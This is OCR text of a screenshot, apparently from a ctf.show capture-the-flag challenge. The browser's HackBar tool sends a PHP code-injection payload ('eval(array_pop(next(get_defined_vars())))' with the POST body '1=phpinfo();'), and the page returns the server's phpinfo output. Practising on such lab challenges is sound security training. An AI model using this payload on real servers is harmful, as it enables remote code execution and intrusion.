 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux 444aeaa68caf 5.4.0-126-generic #142-Ubuntu SMP Fri Aug 26 12:12:57 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://2f22626b-83fb-4f26-a4f0-832245a6ca7d.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();